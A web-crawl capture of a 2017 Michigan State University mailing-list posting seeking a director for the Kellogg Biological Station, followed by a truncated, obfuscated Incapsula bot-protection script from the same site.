

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind1708&L=AGROECO&E=quoted-printable&P=526776&B=--Apple-Mail%3D_CE1B982C-B58A-4391-9A9A-E101275D9D56&T=text%2Fhtml;%20charset=utf-8&pending=
body_size: 2244
content:
<html><head><meta http-equiv="Content-Type" content="text/html charset=utf-8"></head><body style="word-wrap: break-word; -webkit-nbsp-mode: space; -webkit-line-break: after-white-space;" class=""><pre id="nonprop" class="">
<font face="Arial" class=""><b class="">Director and Professor
W.K. Kellogg Biological Station &amp;#9830;&nbsp;</b></font></pre><pre id="nonprop" class=""><font face="Arial" class=""><b class="">Michigan State University 
</b>
Michigan State University seeks a director for the W. K. Kellogg Biological
Station (KBS) to provide leadership and promote a creative environment that
fosters innovation and excellence in the Station's research, education, and
outreach programs in ecology, evolution, agriculture, and conservation
biology. This is an annual-year (12-month) full-time academic appointment
based at KBS at the level of Full Professor, with a tenure appointment in a
campus department appropriate to the candidate's expertise.  The position is
expected to be filled beginning August 2018.

Candidates should have a PhD and demonstrated potential to lead and manage a
dynamic program of interdisciplinary research, education, and outreach, a
record of research excellence in any area of ecology, evolution,
agriculture, or conservation biology, and strong interpersonal skills. The
position carries minimally a 60% administrative assignment; the remainder of
the appointment can be split among research, teaching, and outreach.
Continuation of an active research program is encouraged and will be
supported.  

KBS is one of the world’s leading biological field stations, and is located
in southwest Michigan, 65 miles southwest of the MSU main campus in East
Lansing.  The Station includes 13 resident faculty, ~30 graduate students,
postdoctoral scholars, and academic specialists.  KBS programs are fully
integrated into the academic and outreach programs of MSU. All faculty hold
academic appointments in departments on the MSU campus, and they participate
in campus teaching and departmental and interdepartmental graduate programs.
 KBS comprises over 1300 hectares of natural and managed, aquatic and
terrestrial habitats, as well as modern research laboratories.  In addition
to the academic personnel, KBS includes the Kellogg Farm, Bird Sanctuary,
and Conference Center.  Additional information about KBS can be found at
<a href="http://www.kbs.msu.edu" class="">www.kbs.msu.edu</a>.

The KBS Director reports to the deans of the College of Agriculture and
Natural Resources (lead college) and the College of Natural Science at MSU.
 The Director oversees the research and education programs at KBS and
coordinates these programs with campus departments. The Director also leads
major development efforts in support of KBS programs, and is responsible for
promoting KBS to local, regional, national, and international organizations.  

Applicants for the position of Director should submit 1) a CV and 2) a cover
letter describing your interest in the position with an emphasis on your
leadership experience and philosophical approaches to faculty development,
student success, and achieving a culture of diversity and inclusion. At the
end of the cover letter, please include names and contact information for
three (3) references who are familiar with your work and leadership
experience. Letters are not initially required, but these individuals may be
approached for additional information only after obtaining the applicant's
permission to do so.  Applications should be submitted on line at
<a href="https://careers.msu.edu" class="">https://careers.msu.edu</a> (posting #453174). Review of applications will begin
15 September 2017, and will continue until a suitable candidate is
identified. Questions regarding this position may be directed to the Search
Committee Co-Chairs, Dr. Michael Jones (<a href="mailto:[log in to unmask]" class=""><a href="/cgi-bin/wa?LOGON=A3%3Dind1708%26L%3DAGROECO%26E%3Dquoted-printable%26P%3D526776%26B%3D--Apple-Mail%253D_CE1B982C-B58A-4391-9A9A-E101275D9D56%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>) and Dr. Danny
Schnell, (<a href="mailto:[log in to unmask]" class=""><a href="/cgi-bin/wa?LOGON=A3%3Dind1708%26L%3DAGROECO%26E%3Dquoted-printable%26P%3D526776%26B%3D--Apple-Mail%253D_CE1B982C-B58A-4391-9A9A-E101275D9D56%26T%3Dtext%252Fhtml%3B%2520charset%3Dutf-8%26pending%3D" target="_parent" >[log in to unmask]</a></a>).

 ***

Michigan State University has been advancing the common good with uncommon
will for more than 160 years. A member of the Association of American
Universities, MSU is a research-intensive institution with 17
degree-granting colleges.

MSU is an affirmative-action, equal-opportunity employer and is committed to
achieving excellence through a diverse workforce and inclusive culture that
encourages all people to reach their full potential. The University actively
encourages applications and/or nominations of women, persons of color,
veterans and persons with disabilities. MSU is committed to providing a work
environment that supports employees' work and personal life, and offers
employment assistance to the spouse or partner of candidates for faculty and
academic staff positions.</font></pre><div class=""><font face="Arial" class=""><br class="Apple-interchange-newline">
</font></div>
<br class=""></body></html>


--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1047246231
body_size: 20030
content:
var _0x1bb6=['\x77\x71\x48\x44\x75\x69\x6f\x3d','\x77\x6f\x66\x44\x75\x77\x48\x44\x76\x63\x4b\x34\x4a\x73\x4b\x55\x77\x70\x66\x44\x73\x73\x4f\x61','\x4e\x63\x4f\x79\x56\x73\x4f\x42\x4c\x73\x4b\x72','\x77\x6f\x7a\x44\x6c\x4d\x4b\x56','\x50\x63\x4b\x2b\x56\x73\x4b\x6c\x63\x6b\x51\x3d','\x77\x72\x4d\x5a\x77\x35\x38\x3d','\x77\x37\x2f\x44\x69\x41\x41\x3d','\x4b\x73\x4b\x32\x77\x36\x49\x3d','\x77\x71\x6e\x44\x6d\x69\x63\x57\x77\x35\x37\x43\x6b\x77\x3d\x3d','\x4c\x69\x70\x6e','\x55\x45\x7a\x43\x68\x57\x62\x44\x6b\x4d\x4f\x73','\x77\x6f\x56\x6b\x77\x37\x38\x3d','\x77\x6f\x58\x44\x76\x63\x4b\x69','\x53\x38\x4f\x35\x58\x67\x3d\x3d','\x77\x37\x6e\x44\x6e\x38\x4b\x77','\x59\x73\x4b\x33\x77\x36\x67\x3d','\x77\x34\x78\x37\x4f\x63\x4b\x58\x77\x70\x37\x43\x73\x41\x3d\x3d','\x42\x73\x4f\x65\x64\x67\x3d\x3d','\x53\x68\x41\x4a','\x4b\x6c\x41\x74','\x77\x72\x38\x70\x77\x34\x35\x32\x77\x71\x35\x6d\x77\x71\x78\x46\x77\x36\x37\x44\x68\x77\x3d\x3d','\x54\x77\x38\x4f\x77\x37\x33\x43\x76\x63\x4f\x6a\x77\x35\x4c\x44\x74\x33\x54\x43\x68\x41\x3d\x3d','\x77\x34\x50\x44\x70\x4d\x4f\x47\x42\x45\x2f\x44\x74\x41\x3d\x3d','\x77\x37\x72\x44\x6c\x73\x4f\x56','\x77\x72\x70\x59\x77\x36\x49\x3d','\x42\x38\x4b\x55\x77\x35\x38\x3d','\x77\x37\x50\x44\x6c\x73\x4b\x79','\x4a\x31\x31\x4c','\x64\x43\x49\x79','\x4f\x63\x4b\x54\x77\x35\x30\x3d','\x61\x4d\x4b\x34\x77\x71\x39\x7a\x52\x44\x76\x43\x70\x73\x4f\x72\x51\x38\x4b\x78\x50\x41\x3d\x3d','\x77\x70\x66\x44\x6f\x77\x7a\x44\x70\x73\x4b\x50','\x77\x35\x41\x4a\x77\x34\x39\x52\x77\x34\x41\x3d','\x46\x4d\x4f\x63\x59\x77\x3d\x3d','\x41\x67\x6f\x31','\x4e\x6b\x63\x52\x4e\x4d\x4f\x52\x77\x37\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x59\x63\x4f\x56\x77\x35\x38\x3d','\x77\x36\x37\x44\x75\x73\x4b\x4b\x4b\x4d\x4b\x45\x77\x35\x56\x31','\x77\x35\x50\x44\x75\x63\x4f\x46\x42\x58\x72\x44\x73\x67\x3d\x3d','\x58\x38\x4f\x75\x77\x72\x6f\x3d','\x77\x34\x78\x68\x77\x70\x6a\x44\x76\x38\x4f\x6a\x77\x36\x72\x44\x76\x41\x3d\x3d','\x77\x34\x4e\x32\x4e\x73\x4b\x43\x77\x71\x76\x43\x72\x41\x3d\x3d','\x52\x30\x48\x43\x6c\x32\x41\x3d','\x58\x30\x48\x43\x69\x6e\x50\x44\x70\x63\x4f\x77','\x41\x38\x4b\x49\x77\x35\x5a\x49\x77\x36\x33\x44\x6e\x77\x3d\x3d','\x77\x34\x62\x43\x69\x38\x4b\x38\x66\x38\x4b\x65','\x77\x6f\x66\x44\x6e\x4d\x4b\x45\x61\x73\x4b\x4a\x61\x51\x3d\x3d','\x77\x34\x4d\x4c\x4a\x38\x4b\x67\x65\x79\x33\x44\x67\x67\x76\x44\x67\x38\x4b\x37\x61\x4d\x4f\x70\x57\x4d\x4f\x63','\x5a\x38\x4b\x71\x42\x73\x4f\x76\x54\x77\x46\x37\x77\x36\x4d\x2f\x77\x72\x37\x43\x74\x4d\x4f\x63\x77\x6f\x51\x35\x77\x6f\x4c\x43\x69\x73\x4f\x41\x53\x6e\x6a\x43\x71\x4d\x4b\x53\x4d\x6a\x48\x44\x6b\x53\x58\x43\x72\x58\x78\x53\x77\x70\x39\x5a\x77\x72\x63\x34\x77\x70\x4a\x52\x58\x4d\x4b\x70\x77\x35\x5a\x4b\x54\x78\x64\x30\x77\x6f\x76\x43\x6e\x4d\x4b\x56\x77\x34\x78\x4a\x47\x53\x48\x43\x69\x77\x3d\x3d','\x77\x34\x52\x53\x77\x6f\x4e\x6b\x77\x34\x67\x3d','\x48\x73\x4b\x2f\x77\x6f\x39\x59','\x77\x6f\x37\x44\x6b\x42\x4d\x3d','\x4a\x7a\x73\x61','\x41\x4d\x4b\x72\x77\x36\x6f\x3d','\x57\x77\x38\x41','\x77\x36\x52\x51\x77\x6f\x55\x3d','\x77\x35\x73\x64\x41\x41\x3d\x3d','\x55\x38\x4b\x59\x61\x41\x3d\x3d','\x77\x36\x50\x44\x75\x4d\x4b\x63\x77\x70\x5a\x32\x42\x41\x3d\x3d','\x77\x71\x78\x4c\x77\x36\x38\x38\x77\x72\x51\x6d','\x77\x34\x64\x41\x77\x71\x6a\x44\x73\x63\x4f\x6c\x77\x37\x76\x44\x70\x73\x4f\x47','\x77\x70\x52\x71\x52\x67\x3d\x3d','\x77\x34\x50\x44\x71\x53\x39\x6c\x77\x71\x6b\x62','\x77\x71\x51\x4e\x77\x71\x77\x3d','\x4c\x6e\x50\x43\x6b\x31\x58\x44\x6b\x63\x4f\x59\x42\x38\x4b\x53\x53\x57\x2f\x44\x6b\x4d\x4f\x66\x77\x72\x33\x44\x6b\x33\x4a\x51\x5a\x73\x4f\x45\x4a\x73\x4f\x71\x63\x4d\x4f\x46\x77\x71\x45\x76\x4b\x4d\x4b\x43\x52\x46\x34\x77\x4d\x38\x4b\x4c\x77\x72\x64\x68\x77\x70\x78\x46\x57\x41\x55\x33\x53\x53\x59\x3d','\x77\x37\x49\x56\x4d\x51\x3d\x3d','\x77\x72\x31\x71\x55\x51\x3d\x3d','\x77\x71\x33\x44\x6e\x68\x59\x3d','\x77\x37\x37\x43\x68\x32\x51\x67\x4d\x77\x49\x3d','\x66\x73\x4b\x56\x77\x37\x49\x3d','\x5a\x38\x4b\x52\x77\x37\x31\x56\x46\x63\x4f\x4d\x4c\x44\x34\x6a\x77\x70\x51\x3d','\x77\x71\x54\x43\x6a\x42\x6f\x34\x77\x36\x6a\x44\x70\x53\x31\x65\x77\x35\x64\x68','\x5a\x38\x4f\x69\x77\x71\x38\x3d','\x77\x6f\x76\x44\x75\x63\x4b\x58\x77\x71\x48\x44\x71\x38\x4b\x54','\x41\x4d\x4b\x2f\x77\x72\x56\x43\x45\x54\x38\x34\x41\x67\x3d\x3d','\x77\x36\x6a\x43\x6a\x6d\x51\x3d','\x77\x70\x68\x52\x77\x71\x50\x44\x70\x63\x4f\x30\x77\x37\x6f\x3d','\x47\x4d\x4b\x31\x77\x6f\x68\x52\x46\x7a\x34\x3d','\x77\x70\x4a\x32\x77\x71\x30\x3d','\x42\x58\x30\x67\x4a\x73\x4f\x52\x77\x37\x4a\x4c\x77\x72\x55\x3d','\x50\x58\x55\x56','\x4b\x73\x4b\x78\x77\x37\x68\x38\x42\x44\x55\x3d','\x77\x6f\x41\x56\x77\x34\x51\x30\x77\x36\x6a\x44\x70\x45\x73\x51\x77\x72\x62\x44\x71\x4d\x4f\x62\x4d\x38\x4f\x41\x77\x70\x4e\x4d\x77\x36\x52\x30\x48\x4d\x4b\x44\x59\x6c\x77\x6d\x77\x37\x37\x43\x70\x44\x7a\x43\x71\x43\x6e\x44\x74\x4d\x4b\x55\x47\x38\x4b\x79\x77\x34\x58\x43\x76\x43\x66\x44\x6a\x48\x6a\x43\x70\x63\x4f\x55\x62\x30\x34\x3d','\x4e\x4d\x4f\x38\x55\x41\x3d\x3d','\x57\x4d\x4b\x49\x55\x4d\x4f\x45\x65\x79\x45\x3d','\x77\x70\x5a\x53\x62\x51\x3d\x3d','\x77\x37\x66\x44\x6f\x63\x4b\x64\x4a\x51\x3d\x3d','\x4c\x6a\x74\x4d','\x4b\x63\x4b\x72\x77\x36\x6f\x3d','\x50\x4d\x4b\x7a\x58\x51\x3d\x3d','\x62\x67\x55\x65\x42\x7a\x6e\x44\x75\x77\x3d\x3d','\x4f\x77\x42\x45\x77\x37\x54\x43\x6d\x78\x73\x59\x54\x63\x4b\x5a\x45\x77\x3d\x3d','\x77\x6f\x37\x44\x71\x78\x55\x3d','\x77\x35\x39\x59\x77\x37\x50\x44\x71\x73\x4b\x77\x77\x37\x54\x43\x6f\x38\x4b\x48\x77\x6f\x2f\x44\x74\x63\x4f\x72\x5a\x44\x59\x70\x77\x34\x6b\x3d','\x58\x78\x63\x44\x77\x36\x62\x43\x69\x67\x3d\x3d','\x77\x35\x5a\x36\x77\x72\x74\x37\x77\x34\x72\x43\x74\x41\x77\x74\x77\x35\x4c\x44\x76\x4d\x4b\x6b\x61\x73\x4f\x41\x77\x34\x46\x57\x77\x70\x6f\x31\x54\x73\x4b\x44\x64\x42\x31\x41\x77\x70\x2f\x44\x6b\x7a\x37\x43\x67\x78\x72\x44\x6d\x73\x4f\x56\x47\x38\x4b\x71\x77\x6f\x72\x43\x69\x32\x58\x44\x6c\x43\x48\x43\x70\x63\x4b\x79\x62\x56\x55\x3d','\x77\x34\x7a\x44\x6f\x79\x35\x70\x77\x72\x51\x57','\x77\x72\x6f\x33\x77\x72\x63\x3d','\x77\x37\x42\x68\x77\x70\x67\x3d','\x77\x6f\x6a\x44\x75\x77\x59\x3d','\x77\x72\x37\x44\x6e\x63\x4b\x56','\x44\x38\x4f\x4e\x54\x73\x4f\x43\x65\x79\x48\x43\x73\x42\x55\x3d','\x77\x34\x6b\x70\x77\x72\x6a\x44\x72\x77\x3d\x3d','\x77\x37\x6e\x44\x6c\x68\x7a\x43\x75\x73\x4b\x74\x4c\x38\x4b\x6e','\x77\x71\x7a\x43\x67\x41\x30\x3d','\x50\x55\x63\x4c\x42\x38\x4f\x4d\x77\x37\x4a\x59','\x77\x6f\x4e\x51\x77\x6f\x77\x3d','\x77\x70\x34\x76\x77\x70\x6e\x44\x6f\x73\x4f\x72\x77\x34\x7a\x44\x71\x4d\x4b\x64\x4a\x4d\x4f\x66','\x41\x4d\x4b\x2f\x77\x71\x46\x37\x4e\x77\x55\x69\x46\x78\x70\x74\x77\x6f\x38\x3d','\x47\x38\x4b\x77\x77\x6f\x67\x3d','\x77\x71\x33\x44\x69\x6a\x77\x3d','\x4c\x63\x4b\x41\x77\x34\x34\x3d','\x77\x72\x7a\x44\x76\x73\x4b\x49','\x44\x63\x4b\x32\x77\x34\x6f\x3d','\x77\x36\x50\x44\x73\x4d\x4b\x62','\x59\x38\x4f\x79\x77\x70\x73\x3d','\x45\x32\x45\x57','\x4f\x7a\x38\x48','\x77\x35\x6e\x43\x6e\x73\x4b\x2b\x63\x63\x4b\x65\x77\x72\x77\x3d','\x57\x58\x44\x43\x6a\x77\x3d\x3d','\x77\x36\x6a\x43\x67\x56\x38\x3d','\x42\x6d\x73\x79\x66\x46\x66\x44\x75\x38\x4b\x52\x64\x6e\x46\x34\x77\x70\x6f\x3d','\x77\x34\x46\x71\x77\x70\x37\x44\x72\x38\x4f\x38\x77\x34\x4c\x44\x76\x38\x4b\x4b','\x77\x35\x52\x4e\x77\x6f\x46\x2b\x77\x34\x6a\x44\x73\x55\x6b\x65\x77\x70\x66\x44\x6f\x73\x4b\x43','\x77\x70\x44\x44\x70\x63\x4b\x69\x58\x4d\x4f\x6b\x61\x4d\x4f\x33\x4a\x51\x3d\x3d','\x65\x42\x59\x54','\x77\x34\x76\x44\x71\x44\x51\x3d','\x77\x35\x4d\x64\x4d\x67\x3d\x3d','\x4a\x73\x4b\x44\x77\x35\x30\x36','\x77\x36\x4c\x44\x73\x63\x4b\x45\x52\x73\x4f\x49\x77\x34\x44\x44\x6a\x41\x3d\x3d','\x57\x38\x4b\x65\x77\x70\x77\x6a\x49\x63\x4f\x79\x77\x71\x70\x39\x77\x36\x6a\x43\x73\x73\x4f\x6b\x77\x72\x6e\x43\x74\x63\x4f\x44\x49\x63\x4b\x65\x4f\x6a\x59\x37','\x77\x35\x78\x6a\x4e\x4d\x4b\x4d\x77\x71\x73\x3d','\x59\x55\x37\x43\x69\x67\x3d\x3d','\x77\x34\x62\x43\x6a\x73\x4b\x79\x5a\x63\x4b\x65\x77\x71\x59\x3d','\x77\x71\x7a\x43\x69\x69\x38\x3d','\x77\x70\x76\x44\x72\x4d\x4b\x48','\x77\x34\x6c\x71\x77\x70\x4c\x44\x76\x63\x4f\x76\x77\x34\x30\x3d','\x77\x35\x31\x68\x45\x73\x4f\x74\x77\x37\x4a\x59','\x77\x6f\x37\x44\x75\x7a\x55\x3d','\x77\x70\x44\x44\x75\x38\x4b\x56','\x77\x35\x58\x44\x6f\x73\x4f\x44\x45\x32\x6a\x44\x71\x51\x77\x37\x77\x37\x51\x3d','\x77\x71\x62\x44\x6c\x79\x67\x44\x77\x36\x76\x43\x6a\x77\x3d\x3d','\x77\x70\x30\x6a\x77\x34\x4d\x3d','\x5a\x73\x4b\x48\x55\x41\x3d\x3d','\x77\x6f\x70\x57\x77\x70\x31\x34\x77\x35\x6b\x3d','\x77\x71\x76\x43\x67\x52\x55\x74\x77\x35\x2f\x44\x6f\x67\x3d\x3d','\x77\x35\x50\x43\x67\x47\x59\x3d','\x59\x51\x59\x79','\x57\x47\x49\x39\x59\x31\x44\x44\x72\x41\x3d\x3d','\x4a\x44\x38\x77\x77\x37\x34\x75\x77\x34\x30\x3d','\x43\x54\x67\x79','\x77\x70\x66\x44\x70\x73\x4b\x43','\x43\x63\x4b\x4c\x58\x38\x4f\x50\x66\x43\x77\x3d','\x77\x70\x4c\x44\x73\x67\x7a\x44\x75\x73\x4b\x65','\x77\x35\x6e\x44\x6e\x78\x41\x3d','\x77\x36\x64\x52\x4b\x51\x3d\x3d','\x77\x37\x72\x44\x73\x38\x4b\x57\x77\x70\x52\x6b\x42\x58\x63\x7a\x77\x37\x59\x3d','\x43\x33\x5a\x41','\x77\x36\x4d\x55\x77\x71\x7a\x43\x75\x4d\x4f\x56\x4f\x63\x4b\x78\x5a\x6a\x54\x44\x6c\x67\x3d\x3d','\x77\x36\x63\x46\x77\x71\x41\x3d','\x77\x72\x4e\x62\x77\x36\x4d\x6f\x77\x72\x51\x38','\x77\x35\x76\x43\x72\x4d\x4b\x31','\x77\x72\x38\x6e\x77\x36\x30\x3d','\x77\x72\x72\x44\x75\x73\x4b\x62\x49\x63\x4b\x51','\x77\x72\x49\x45\x77\x71\x7a\x43\x75\x38\x4f\x45\x4e\x77\x3d\x3d','\x62\x4d\x4b\x78\x77\x34\x67\x3d','\x44\x6b\x64\x4e','\x42\x4d\x4b\x31\x77\x36\x59\x3d','\x59\x63\x4f\x56\x77\x70\x41\x41\x4e\x73\x4b\x67\x77\x36\x4c\x43\x6b\x51\x3d\x3d','\x77\x34\x31\x48\x77\x71\x67\x3d','\x53\x6a\x41\x67','\x77\x35\x5a\x48\x77\x71\x44\x44\x75\x4d\x4f\x75\x77\x36\x66\x44\x70\x73\x4f\x62\x77\x35\x33\x44\x76\x38\x4b\x38\x64\x48\x59\x30\x77\x6f\x37\x43\x6d\x51\x3d\x3d','\x77\x36\x66\x44\x73\x73\x4b\x41','\x52\x73\x4b\x31\x66\x51\x3d\x3d','\x77\x35\x33\x44\x6c\x41\x49\x3d','\x5a\x63\x4f\x57\x77\x72\x59\x54\x4c\x63\x4b\x6e\x77\x35\x50\x43\x6b\x38\x4f\x34\x5a\x45\x78\x2f\x77\x6f\x77\x35\x64\x4d\x4f\x77\x56\x41\x3d\x3d','\x77\x72\x6e\x44\x6a\x31\x72\x43\x6b\x73\x4f\x77\x50\x73\x4f\x7a\x77\x71\x37\x43\x71\x67\x3d\x3d','\x77\x35\x7a\x44\x76\x43\x31\x72\x77\x71\x6b\x3d','\x4f\x73\x4b\x46\x77\x6f\x49\x3d','\x77\x36\x62\x44\x6c\x67\x62\x43\x69\x63\x4b\x77\x4b\x67\x3d\x3d','\x57\x73\x4b\x64\x5a\x51\x3d\x3d','\x77\x37\x58\x44\x6a\x4d\x4b\x74','\x77\x35\x44\x44\x6f\x4d\x4f\x53\x45\x57\x66\x44\x72\x6a\x30\x37\x77\x36\x6a\x43\x73\x4d\x4f\x41','\x4c\x73\x4b\x79\x77\x35\x30\x3d','\x77\x34\x68\x31\x44\x73\x4f\x35\x77\x36\x39\x46\x77\x6f\x67\x3d','\x65\x53\x5a\x75\x77\x36\x56\x70\x77\x35\x6c\x54\x77\x6f\x6e\x43\x6d\x77\x3d\x3d','\x77\x71\x38\x78\x77\x34\x4e\x74\x77\x70\x6b\x3d','\x77\x37\x58\x44\x75\x4d\x4b\x46\x64\x63\x4f\x49\x77\x34\x50\x44\x6d\x67\x3d\x3d','\x55\x73\x4b\x45\x55\x73\x4f\x47\x59\x53\x6a\x44\x6f\x46\x38\x3d','\x77\x72\x56\x7a\x77\x36\x45\x3d','\x77\x72\x2f\x44\x6c\x41\x54\x43\x72\x38\x4b\x77\x58\x46\x6b\x3d','\x50\x63\x4b\x33\x77\x37\x4c\x44\x73\x63\x4f\x48\x51\x73\x4b\x64\x77\x35\x41\x69','\x59\x63\x4b\x65\x52\x78\x2f\x44\x6f\x38\x4b\x37','\x77\x35\x44\x44\x73\x73\x4b\x69','\x77\x71\x4a\x45\x51\x51\x68\x58\x4a\x63\x4f\x6d\x52\x4d\x4b\x6e\x77\x70\x48\x43\x6d\x73\x4b\x53\x77\x37\x4e\x73\x43\x63\x4b\x72\x77\x72\x30\x4c\x51\x73\x4b\x6c\x77\x70\x46\x4e\x57\x38\x4f\x70\x42\x53\x6f\x32\x58\x69\x66\x43\x6d\x73\x4f\x76\x63\x63\x4b\x57\x77\x37\x55\x3d','\x77\x70\x46\x72\x77\x36\x6b\x3d','\x77\x35\x2f\x44\x75\x54\x4a\x71','\x77\x6f\x72\x44\x76\x45\x44\x44\x71\x73\x4b\x44\x50\x63\x4b\x56\x77\x70\x7a\x44\x68\x38\x4f\x48\x56\x38\x4f\x42','\x77\x35\x70\x39\x50\x4d\x4b\x41\x77\x72\x6e\x43\x72\x51\x54\x43\x73\x77\x4d\x3d','\x77\x34\x62\x44\x70\x63\x4f\x4c\x45\x32\x44\x44\x6f\x51\x38\x37\x77\x72\x44\x43\x72\x63\x4b\x4f\x77\x72\x41\x54\x77\x34\x7a\x44\x69\x38\x4f\x59\x77\x71\x78\x51\x59\x6d\x58\x43\x68\x51\x3d\x3d','\x77\x70\x37\x44\x74\x52\x59\x3d','\x45\x38\x4b\x58\x77\x35\x56\x4b\x77\x37\x41\x3d','\x77\x37\x30\x65\x77\x35\x4e\x58\x77\x34\x33\x44\x69\x51\x3d\x3d','\x45\x63\x4b\x53\x77\x34\x55\x32\x62\x51\x3d\x3d','\x77\x35\x56\x67\x77\x6f\x77\x3d','\x43\x38\x4b\x4d\x77\x34\x30\x36\x59\x63\x4f\x42\x77\x37\x73\x3d','\x4e\x38\x4b\x42\x77\x37\x55\x3d','\x42\x4d\x4b\x38\x77\x70\x4e\x52\x43\x6a\x67\x4a\x41\x41\x74\x33\x77\x35\x56\x41\x45\x30\x49\x6b\x77\x70\x46\x2f\x41\x38\x4b\x30\x66\x32\x76\x43\x6a\x79\x76\x43\x6d\x44\x73\x79\x61\x38\x4b\x42\x77\x35\x56\x6b\x4c\x79\x58\x44\x67\x73\x4f\x62\x66\x6d\x38\x3d','\x77\x36\x45\x58\x77\x34\x68\x58\x77\x35\x44\x44\x6a\x32\x6f\x3d','\x50\x38\x4b\x77\x77\x36\x41\x3d','\x77\x35\x50\x43\x6a\x38\x4b\x71','\x42\x48\x56\x73\x77\x37\x31\x48\x51\x77\x3d\x3d','\x48\x7a\x77\x53','\x52\x4d\x4b\x42\x53\x38\x4f\x45\x5a\x69\x66\x44\x6b\x6c\x38\x48\x77\x34\x30\x2b\x77\x35\x62\x44\x71\x38\x4f\x79\x77\x37\x4a\x43\x77\x6f\x4c\x44\x69\x51\x49\x34\x77\x70\x51\x3d','\x77\x37\x45\x79\x4f\x73\x4f\x34\x5a\x69\x73\x3d','\x50\x33\x56\x53','\x77\x36\x45\x58\x77\x34\x68\x58\x77\x35\x44\x44\x6a\x30\x62\x44\x76\x4d\x4f\x55\x77\x70\x2f\x43\x73\x6e\x30\x33\x77\x72\x66\x44\x6e\x57\x34\x73\x4d\x67\x63\x39\x77\x37\x78\x49\x53\x4d\x4b\x39\x50\x73\x4f\x6a','\x77\x70\x4a\x48\x77\x70\x6b\x3d','\x4b\x41\x52\x51\x77\x36\x48\x43\x73\x52\x6f\x6a\x54\x63\x4b\x67\x45\x32\x67\x3d','\x4f\x4d\x4b\x6a\x57\x63\x4b\x30\x52\x31\x6b\x6b\x77\x37\x45\x3d','\x62\x73\x4b\x30\x77\x37\x41\x3d','\x77\x36\x6b\x74\x77\x72\x72\x44\x6f\x38\x4f\x57\x43\x31\x6b\x46\x42\x56\x6f\x3d','\x77\x37\x44\x44\x70\x38\x4b\x56\x59\x4d\x4f\x67\x77\x34\x72\x44\x6a\x47\x50\x44\x6e\x41\x3d\x3d','\x77\x36\x62\x43\x68\x33\x6b\x7a','\x77\x35\x54\x44\x72\x63\x4f\x46\x47\x6d\x76\x44\x74\x41\x3d\x3d','\x57\x41\x49\x63\x77\x37\x73\x3d','\x42\x58\x39\x67\x77\x37\x4e\x66\x54\x67\x3d\x3d','\x77\x36\x62\x43\x6d\x48\x78\x33\x77\x72\x6f\x55\x77\x6f\x41\x3d','\x77\x36\x76\x44\x73\x63\x4b\x41\x4b\x73\x4b\x49\x77\x37\x49\x3d','\x77\x72\x78\x42\x77\x70\x45\x3d','\x77\x70\x33\x44\x73\x44\x67\x3d','\x77\x72\x52\x72\x77\x34\x67\x3d','\x77\x37\x66\x44\x71\x63\x4f\x33','\x77\x36\x7a\x44\x67\x63\x4b\x72','\x77\x36\x44\x44\x73\x63\x4b\x2b','\x77\x72\x4c\x44\x76\x73\x4b\x54\x77\x70\x39\x73\x41\x32\x31\x32\x77\x37\x66\x43\x70\x6b\x2f\x44\x6e\x30\x4c\x43\x75\x38\x4b\x5a\x77\x36\x30\x3d','\x77\x70\x44\x44\x76\x44\x50\x44\x75\x38\x4b\x4a\x49\x4d\x4b\x65\x77\x70\x55\x3d','\x63\x38\x4f\x30\x58\x77\x3d\x3d','\x77\x35\x50\x43\x70\x45\x76\x43\x74\x73\x4b\x61\x48\x73\x4b\x70\x77\x70\x58\x43\x67\x63\x4b\x61\x55\x73\x4f\x5a\x77\x36\x63\x54\x41\x7a\x50\x44\x73\x38\x4f\x44\x77\x70\x6f\x79\x48\x38\x4f\x65\x77\x36\x30\x4a\x42\x